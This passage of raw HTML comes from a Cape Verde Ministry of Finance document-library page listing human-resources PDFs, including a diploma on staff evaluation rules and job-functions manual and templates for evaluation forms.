</div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Recursos Humanos </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="orpz"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146509">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146509">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146509&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146509&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146509"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146509"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Recursos Humanos</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 12 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Recursos Humanos </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769819359892"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146509"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Diploma que estabelece as regras da avaliação e do manual de funções - BO nº 130 de 22-12-2025.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="6138956" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/6138933/Diploma+que+estabelece+as+regras+da+avalia%C3%A7%C3%A3o+e+do+manual+de+fun%C3%A7%C3%B5es+-+BO+n%C2%BA+130+de+22-12-2025.pdf/032c039f-ae71-77e9-f5d3-48a89507858a?version=1.0&t=1766498381715&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/6138956?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/6138933/Diploma+que+estabelece+as+regras+da+avalia%C3%A7%C3%A3o+e+do+manual+de+fun%C3%A7%C3%B5es+-+BO+n%C2%BA+130+de+22-12-2025.pdf/032c039f-ae71-77e9-f5d3-48a89507858a?version=1.0&t=1766498381715&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 1 Mês atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/6138956?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Diploma que estabelece as regras da avaliação e do manual de funções - BO nº 130 de 22-12-2025.pdf" > Diploma que estabelece as regras da avaliação e do manual de funções - BO nº 130 de 22-12-2025.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Modelos das fichas de avaliação funções.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="6138944" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/6138933/Modelos+das+fichas+de+avalia%C3%A7%C3%A3o+fun%C3%A7%C3%B5es.pdf/b26f88b0-a13f-f764-8e1e-fb74c4c28127?version=1.0&t=1766498380970&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/6138944?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/6138933/Modelos+das+fichas+de+avalia%C3%A7%C3%A3o+fun%C3%A7%C3%B5es.pdf/b26f88b0-a13f-f764-8e1e-fb74c4c28127?version=1.0&t=1766498380970&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 1 Mês atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/6138944?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Modelos das fichas de avaliação funções.pdf" > Modelos das fichas de avaliação funções.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Diploma _ atos de gestão dos recursos humanos da Apub.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5860515" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/5860507/Diploma+_+atos+de+gest%C3%A3o+dos+recursos+humanos+da+Apub.pdf/9ee6b201-b5f8-b88d-db9f-962f1ef95872?version=1.0&t=1758644748201&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5860515?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
